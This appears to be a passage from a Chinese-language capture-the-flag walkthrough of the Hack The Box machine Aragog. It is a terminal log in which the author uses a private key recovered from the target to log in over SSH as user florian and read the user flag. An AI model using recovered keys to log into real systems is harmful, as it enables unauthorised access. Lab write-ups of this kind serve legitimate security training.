 florian@aragog: ~ 162x46
</details>
dayu@kali:~/桌面/dayuAragog$
dayu@kali:~/桌面/dayuAragog$ sudo gedit id_rsa
[sudo] dayu 的密码：
(gedit:13627): Tepl-WARNING **: 22:01:37.562: GVfs metadata is not supported. Fallback to TeplMetadataManager. Either
data are not supported on this platform. In the latter case, you should configure Tepl with --disable-gvfs-metadata.
dayu@kali:~/桌面/dayuAragog$ chmod 600 id_rsa
chmod: 更改'id_rsa' 的权限: 不允许的操作
dayu@kali:~/桌面/dayuAragog$ sudo chmod 600 id_rsa
dayu@kali:~/桌面/dayuAragog$ ssh -i id_rsa florian@10.10.10.78
The authenticity of host '10.10.10.78 (10.10.10.78)' can't be established.
ECDSA key fingerprint is SHA256:phu0FjQg/9nCmL2014AJ9yH4akvraA7Ea5QtE59wqD4.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.78' (ECDSA) to the list of known hosts.
Load key "id_rsa": Permission denied
florian@10.10.10.78: Permission denied (publickey).
dayu@kali:~/桌面/dayuAragog$ ls
10.10.10.78.txt  ftp  id_rsa  test.txt
dayu@kali:~/桌面/dayuAragog$ chmod 600 id_rsa
chmod: 更改'id_rsa' 的权限: 不允许的操作
dayu@kali:~/桌面/dayuAragog$ sudo chmod 600 id_rsa
dayu@kali:~/桌面/dayuAragog$ ls -la
总用量 24
drwxr-xr-x 3 dayu dayu 4096 6月   4 22:01 .
drwxr-xr-x 8 dayu dayu 4096 6月   4 21:20 ..
-rw-r--r-- 1 dayu dayu  940 6月   4 21:25 10.10.10.78.txt
drwxr-xr-x 2 root root 4096 6月   4 21:42 ftp
-rw------- 1 root root 1679 6月   4 22:01 id_rsa
-rw-r--r-- 1 dayu dayu  201 6月   4 21:32 test.txt
dayu@kali:~/桌面/dayuAragog$ ssh -i id_rsa florian@10.10.10.78
Load key "id_rsa": Permission denied
florian@10.10.10.78: Permission denied (publickey).
dayu@kali:~/桌面/dayuAragog$ sudo ssh -i id_rsa florian@10.10.10.78
The authenticity of host '10.10.10.78 (10.10.10.78)' can't be established.
ECDSA key fingerprint is SHA256:phu0FjQg/9nCmL2014AJ9yH4akvraA7Ea5QtE59wqD4.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.78' (ECDSA) to the list of known hosts.
Last login: Fri Jan 12 13:56:45 2018 from 10.10.14.3
florian@aragog:~$ cd home
-bash: cd: home: No such file or directory
florian@aragog:~$ ls
Desktop  Documents  Downloads  Music  Pictures  Public  Templates  Videos  examples.desktop  user.txt
florian@aragog:~$ cat user.txt
b67c7a6e21359
florian@aragog:~$
yuApocaly
dayuArieke
ayuBashe
ayuNibble
ayuArago
大余安全
https://blog.csdn.net/qq_34801745